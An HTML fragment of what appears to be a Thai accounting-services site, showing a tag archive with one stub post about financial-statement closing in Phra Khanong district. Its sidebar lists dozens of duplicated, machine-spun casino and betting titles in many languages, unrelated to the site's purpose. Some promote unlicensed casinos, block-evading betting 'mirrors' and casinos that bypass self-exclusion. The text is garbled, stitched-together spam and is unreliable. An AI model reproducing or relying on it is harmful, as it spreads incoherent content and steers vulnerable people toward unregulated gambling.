<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%97%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5/">บริการงานบัญชี</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">ติดต่อปิดงบการเงิน</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>			<img class="header-inner" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2016/11/Head-tax-top.jpg" width="1800" alt="รับปิดงบการเงิน ปิดงบการเงินด่วน" title="รับปิดงบการเงิน ปิดงบการเงินด่วน">
		</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="container content-wrapper">
			<div class="row">	
	
	<div id="primary" class="content-area col-md-9 classic">
		<main id="main" class="post-wrap" role="main">

		
			<header class="page-header">
				<h3 class="archive-title">ป้ายกำกับ: <span>การวางแผนชำระภาษีพระโขนง</span></h3>			</header><!-- .page-header -->

			<div class="posts-layout">
			
				
<article id="post-798" class="post-798 post type-post status-publish format-standard hentry category-3 tag-431 tag-897 tag-404 tag-892 tag-403 tag-891 tag-407 tag-895 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-2850 tag-2851 tag-2858 tag-405 tag-83 tag-406 tag-894 tag-12 tag-896 tag-2854 tag-2719 tag--24- tag-401 tag-covid-19 tag-2857 tag-2671 tag-889 tag-3065 tag-2855 tag-3064 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-2712 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-2848 tag-2852 tag-17 tag-2714 tag-893 tag-2853 tag-400 tag-2713 tag-888 tag-3063 tag-2716 tag-2715 tag-402 tag-890 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-18 tag-2765 tag-2721">

	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b9%80%e0%b8%82%e0%b8%95%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b9%82%e0%b8%82%e0%b8%99%e0%b8%87/" rel="bookmark">รับปิดงบการเงินเขตพระโขนง</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b9%80%e0%b8%82%e0%b8%95%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b9%82%e0%b8%82%e0%b8%99%e0%b8%87/" rel="bookmark"><time class="entry-date published" datetime="2017-04-20T16:41:27+00:00">เมษายน 20, 2017</time><time class="updated" datetime="2021-08-17T06:36:55+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%9950%e0%b9%80%e0%b8%82%e0%b8%95%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%9e/" rel="category tag">รับปิดงบการเงิน50เขตในกรุงเทพ</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงินเขตพระโขนง รับปิดงบการเงิน ปิดงบย้อนหลัง [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
						</div>
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	

<div id="secondary" class="widget-area col-md-3" role="complementary">
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">รับปิดงบการเงินทุกเขตในกรุงเทพฯ</h3>
		<ul>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-1xbet-vkhod-v-svobodnoe-zerkalo-onlain-kazino-registratsiia-s-vysheperechislennomu-bez-depozita/">Казино 1xbet: Вход В свободное Зеркало Онлайн Казино, Регистрация С вышеперечисленному Без Депозита&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-6/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-5/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-4/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-3/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-2/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-6/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-5/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-4/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-3/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-2/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-1xbet-vkhod-i-rabochee-zerkalo-onlain-kazino-registratsiia-so-bonusom-bez-depozita/">&#8220;казино 1xbet: Вход и Рабочее Зеркало Онлайн Казино, Регистрация со Бонусом Без Депозита</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens-3/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens-2/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-cz-2025-skryte-bonusy-odhaleny/">Betonred Cz 2025: Skryté Bonusy Odhaleny!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/registrace-v-kasinu-kliknete/">Registrace V Kasinu ️ Klikněte! ⬅️</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus-3/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus-2/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/sweet-bonanza-sweet-bienestar-demo-oyna-bedava-slot-oyunu-2/">Sweet Bonanza Sweet Bienestar Demo Oyna Bedava Slot Oyunu</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/sweet-bonanza-sweet-bienestar-demo-oyna-bedava-slot-oyunu/">Sweet Bonanza Sweet Bienestar Demo Oyna Bedava Slot Oyunu</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-sakra-casinon-utan-svensk-licens-och-spelpaus-2025/">Casino Utan Svensk Licens: Säkra Casinon Utan Svensk Licens Och Spelpaus 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/best-on-the-internet-casinos-australia-2025-top-australian-on-line-casino-sites/">Best On The Internet Casinos Australia 2025 Top Australian On Line Casino Sites</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/freebet-bez-depozytu-odbierz-darmowe-bonusy/">Freebet Bez Depozytu Odbierz Darmowe Bonusy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/e-kalutere-empeiria-diadiktuakou-kazino-paixte-kai-kerdiste-2/">Η Καλύτερη Εμπειρία Διαδικτυακού Καζίνο Παίξτε Και Κερδίστε!&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/e-kalutere-empeiria-diadiktuakou-kazino-paixte-kai-kerdiste/">Η Καλύτερη Εμπειρία Διαδικτυακού Καζίνο Παίξτε Και Κερδίστε!&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-5/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-4/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-3/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-2/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/buchmakerskie-zaklady-sportowe-w-polsce-regulacje-prawne-i-przepisy-2/">Buchmakerskie zakłady sportowe w Polsce: regulacje prawne i przepisy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/buchmakerskie-zaklady-sportowe-w-polsce-regulacje-prawne-i-przepisy/">Buchmakerskie zakłady sportowe w Polsce: regulacje prawne i przepisy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/oyna-taktikler-empieza-demo-versiyon/">Oyna, Taktikler Empieza Demo Versiyon</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-ofitsialnyi-sait-stulochasy-zerkalo/">&#8220;1xslots Официальный Сайт стулочасы Зеркало</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glitchspin-casino-review-registreringsproces-og-kontoopsaetning/">Glitchspin Casino Review: Registreringsproces og Kontoopsætning</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-i-avsaknad-av-svensk-licens-basta-kasinon-utan-svensk-licens/">Casino I Avsaknad Av Svensk Licens Bästa Kasinon Utan Svensk Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/jak-usunac-konto-slottica/">Jak usunąć konto Slottica? Przewodnik dla graczy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/raging-half-truths-casino-200-as-much-as-online-wagering-for-real-money/">Raging Half Truths Casino 200% As Much As $ Online Wagering For Real Money</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/designa-plinko-grafik-tips-for-visuellt-tilltalande-brador/">Designa Plinko-grafik: Tips för visuellt tilltalande brädor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glory-casino-on-the-web-play-today-on-official-net-site-in-bangladesh-glory-casino-on-the-web-play-at-this-point-on-official-website-site-in-bangladesh-glory-casino-bangladesh/">Glory Casino On The Web ⭐️ Play Today On Official Net Site In Bangladesh Glory Casino On The Web ⭐️ Play At This Point On Official Website Site In Bangladesh Glory Casino Bangladesh</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-polska-bonus-do-6000-zl-w-fjeofj-bet/">Ggbet Polska Bonus Do 6000 Zł W Fjeofj Bet</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-jak-grac-zeby-wygrac/">Zakłady Sportowe Jak Grać Żeby Wygrać? Sposoby Na Zysk</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-1khslots-prokhoda-na-ofitsialnyi-sait-2/">1xslots 1хслотс прохода На Официальный Сайт</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-1khslots-prokhoda-na-ofitsialnyi-sait/">1xslots 1хслотс прохода На Официальный Сайт</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-bukmacherskie-legalny-bukmacher-online-2/">Zakłady Bukmacherskie, Legalny Bukmacher Online</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/aviator-igra-na-kvarplatu-ofitsialnyi-sait-aviator/">Авиатор Игра На кварплату Официальный Сайт Aviator</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-gyakori-kerdesek-valaszok-a-legfontosabb-temakban-aib-thailand-inc/">Mostbet Gyakori Kérdések: Válaszok A Legfontosabb Témákban Aib Thailand Inc</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ruletka-online-zagraj-w-ruletke-za-darmo-w-vulkan-vegas/">&#8220;ruletka Online ️ Zagraj W Ruletkę Za Darmo W Vulkan Vegas&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/book-of-ra-slotul-clasic-cu-tematica-egipteana/">Book Of Ra Slotul Clasic Cu Tematică Egipteană</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/wild-bandito-slot-igrat-nezhelaiushchim-i-na-kvarplatu-x25000-pg-soft-2024/">Wild Bandito Слот Играть нежелающим И На кварплату X25000 Pg Soft 2024</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-bukmacherskie-my-partner-and-i-kasyno-online-strona-oficjalna/">Zakłady Bukmacherskie My Partner And I Kasyno Online Strona Oficjalna</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-innowacyjna-internetowa-platforma-zakladow-i-kasyno-na-rok-2025/">Ggbet: Innowacyjna Internetowa Platforma Zakładów I Kasyno Na Rok 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-discussion-board-dyskusyjne-gazeta-pl/">Zakłady Sportowe Discussion Board Dyskusyjne Gazeta Pl</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/rin-ur-sadzino-india-sadzino-vetting-dzite/">Ρіn-uр Саѕіnο Іndіа Саѕіnο &#038; Веttіng Ѕіtе</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vulkan-los-dos-vegas-logowanie-rejestracja-na-oficjalnej-stronie-kasy-locos/">Vulkan Los Dos Vegas Logowanie Rejestracja Na Oficjalnej Stronie Kasy Locos</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/troubleshooting-common-issues-during-1xbet-download-apk-process/">Troubleshooting Common Issues During 1xbet Download APK Process</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-v-evropy-bonus-200000-rub-2/">1xslots Онлайн Казино В европы: Бонус 200000 Rub</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-v-evropy-bonus-200000-rub/">1xslots Онлайн Казино В европы: Бонус 200000 Rub</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-ofitsialnogo-sait-v-rossiiskoi/">1xslots Онлайн Казино официального Сайт В российской</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/resmi-internet-site-2025-bahis-uygulamasi-ve-online-on-line-casino-ile-turkiyede-guncel-giris/">Resmi Internet Site 2025 Bahis Uygulaması Ve Online On Line Casino Ile Türkiye&#8217;de Güncel Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/site-oficial-de-cassino-online-e-apostas-no-brasil/">Site Oficial De Cassino Online E Apostas No Brasil</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/stulochasy-zerkalo-1xbet-i-segodnia-dostup-a-seichas/">стулочасы Зеркало 1xbet и Сегодня Доступ а Сейчас&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-gyakori-kerdesek-leggyakoribb-felhasznaloi-aggalyok-es-megoldasok/">&#8220;mostbet Gyakori Kérdések: Leggyakoribb Felhasználói Aggályok És Megoldások</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-kumar-oyunlari-mostbet-sitesinde-hangi-dillere-destek-veriliyor/">Casino Kumar Oyunları Mostbet Sitesinde Hangi Dillere Destek Veriliyor?&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1win-casino-daki-n-thluksiz-odnis-usullari-ndir/">1Win Casino-dakı ən təhlükəsiz ödəniş üsulları nədir?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/stavki-na-sport-i-onlain-kazino/">Ставки На Спорт И Онлайн Казино</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xbet-app-download-apk-vs-website-which-is-better/">1xbet App Download APK vs Website: Which is Better?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/bahis-sirketi-on-the-internet-spor-bahisleri-bahis-sirketi-1xbet-com/">Bahis Şirketi On The Internet Spor Bahisleri Bahis Şirketi 1xbet Com</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrovoi-avtomat-midas-golden-touch-thunderkick-kh10100-rtp-96-1/">Игровой Автомат Midas Golden Touch Thunderkick Х10100, Rtp 96, 1%&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-kazino-ofitsialnyi-sait-rabochee-zerkalo-bonusy-i-promokody-1khslots/">1xslots Казино официальный Сайт, Рабочее Зеркало, Бонусы И Промокоды 1хслотс</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xbet-zerkalo-1khbet-ofitsialnyi-sait-prokhod-na-segodnia/">1xbet Зеркало 1хбет Официальный Сайт проход На Сегодня</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/gates-regarding-olympus-demosloturi-sensible-play-gratis/">Gates Regarding Olympus Demosloturi Sensible Play Gratis</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/polskie-casino-on-the-internet-najlepsze-kasyna-internetowe-w-polsce/">Polskie Casino On The Internet Najlepsze Kasyna Internetowe W Polsce</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vulkan-vegas-50-darmowych-spinow-poznaj-oferte-i-wygrywaj/">Vulkan Vegas 50 Darmowych Spinów: Poznaj Ofertę I Wygrywaj!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrovye-avtomaty-igrat-besplatno-dlia-novichkov-i-professionalov-luchshie-strategii-i-sovety/">Игровые автоматы играть бесплатно для новичков и профессионалов: лучшие стратегии и советы</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ksw-77-jakie-kursy-zaklady-bonusy-i-kto-faworytem/">Ksw 77 Jakie Kursy, Zakłady, Bonusy I Kto Faworytem?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casibom-giris/">&#8220;casibom Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-slot-oyunlari-icin-guvenli-odeme-secenekleri-para-yatirma-ve-cekme-rehberi/">Casino Slot Oyunları İçin Güvenli Ödeme Seçenekleri: Para Yatırma ve Çekme Rehberi</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-onlain-1xbet-igrat-onlain-v-kazino-i-1xbet-com/">&#8220;казино Онлайн 1xbet Играть Онлайн В Казино ᐉ 1xbet Com</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/oferta-milenium-zaklady-bukmacherskie-2/">Oferta Milenium Zakłady Bukmacherskie</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-za-darmo-bonusy-we-promocje-online-ktore-warto-znac/">Zakłady Sportowe Za Darmo Bonusy We Promocje Online, Które Warto Znać</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-zaklady-bukmacherskie-online-oficjalna-strona/">Ggbet Zakłady Bukmacherskie Online Oficjalna Strona</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glitchspin-casino-bonus-tips-for-langsigtet-succes/">Glitchspin Casino Bonus Tips for Langsigtet Succes</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/dorean-peristrophes-glukes-nikes/">Δωρεάν Περιστροφές &#038; Γλυκές Νίκες&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/perform-mines-game-on-line-exciting-wins-wait-you/">&#8220;Perform Mines Game On-line: Exciting Wins Wait You!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/resmi-site-2025-bahis-uygulamasi-ve-online-casino-ile-turkiyede-guncel-giris/">Resmi Site 2025 Bahis Uygulaması Ve Online Casino Ile Türkiye&#8217;de Güncel Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glory-online-casino-app-down-load-the-app-to-be-able-to-play-on-typically-the-go/">Glory Online Casino App ️ Down Load The App To Be Able To Play On Typically The Go&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/gates-of-olympus-paixe-tora-dorean/">Gates Of Olympus Παίξε Τώρα Δωρεάν</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/guide-till-vilka-bonusar-finns-pa-lucky-jungle-online-casino/">&#8220;Guide Till Vilka Bonusar Finns På Lucky Jungle Online Casino</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/pobierz-aplikacje-vulkan-vegas-we-poczuj-roznice/">Pobierz Aplikację Vulkan Vegas We Poczuj Różnicę!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/login-to-official-online-casino-in-australia-2025/">Login To Official Online Casino In Australia 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/speel-legaal-sobre-win-met-het-hoge-rtp-van-96-5/">Speel Legaal Sobre Win Met Het Hoge Rtp Van 96, 5%</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vavada-kazino-ofitsialnyi-sait-i-bonusy-dlia-novykh-igrokov/">Вавада Казино: официальный Сайт И Бонусы Для Новых Игроков</a>
									</li>
											<li>
